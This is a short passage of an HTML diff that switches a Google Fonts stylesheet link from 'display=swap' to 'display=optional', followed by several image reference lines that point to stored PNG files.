-            href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap"
+            href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400&family=Playfair+Display:ital,wght@0,400;0,500;0,600;1,400;1,500&display=optional"
             rel="stylesheet">
     </noscript>
     <link rel="stylesheet" href="style.css">





